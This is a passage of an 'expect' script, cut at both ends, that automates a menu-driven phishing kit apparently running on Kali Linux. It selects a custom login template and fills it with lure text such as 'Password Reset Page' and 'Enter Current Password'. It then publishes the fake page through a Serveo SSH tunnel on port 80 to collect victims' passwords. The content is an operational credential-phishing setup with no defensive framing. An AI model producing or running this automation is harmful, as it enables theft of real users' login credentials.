 ^[\[1;92m\[^[\[0m^[\[1;77m*^[\[0m^[\[1;92m\] Choose an option: ^[\[0m^[n"
send -- "33\r"
expect -exact "33\r
^[\[1;92m\[^[\[0m^[\[1;77m*^[\[0m^[\[1;92m\] Title 1 (Default: Wi-fi Session Expired): ^[\[0m"
send -- "Password Reset Page\r"
expect -exact "Password Reset Page\r
^[\[1;92m\[^[\[0m^[\[1;77m*^[\[0m^[\[1;92m\] Title 2 (Default: Please login again.): ^[\[0m"
send -- "Please login with current password.\r"
expect -exact "Please login with current password.\r
^[\[1;92m\[^[\[0m^[\[1;77m*^[\[0m^[\[1;92m\] Username field (Default: Username:): ^[\[0m"
send -- "Enter Username\r"
expect -exact "Enter Username\r
^[\[1;92m\[^[\[0m^[\[1;77m*^[\[0m^[\[1;92m\] Password field (Default: Password:): ^[\[0m"
send -- "Enter Current Password\r"
expect -exact "Enter Current Password\r
^[\[1;92m\[^[\[0m^[\[1;77m*^[\[0m^[\[1;92m\] Submit field (Default: Log-In): ^[\[0m"
send -- "Reset Password\r"
expect -exact "Reset Password\r
\r
^[\[1;92m\[^[\[0m^[\[1;77m01^[\[0m^[\[1;92m\]^[\[0m^[\[1;93m Serveo.net (SSH Tunelling, Best!)^[\[0m\r
^[\[1;92m\[^[\[0m^[\[1;77m02^[\[0m^[\[1;92m\]^[\[0m^[\[1;93m Ngrok^[\[0m\r
\r
^[\[1;92m\[^[\[0m^[\[1;77m*^[\[0m^[\[1;92m\] Choose a Port Forwarding option: ^[\[0m^[n"
send -- "01\r"
expect -exact "01\r
^[\[1;92m\[^[\[0m^[\[1;77m*^[\[0m^[\[1;92m\] Choose a Port (Default:^[\[0m^[\[1;77m 3333 ^[\[0m^[\[1;92m): ^[\[0m"
send -- "80\r"
expect eof
KALI
"the quieter you become, t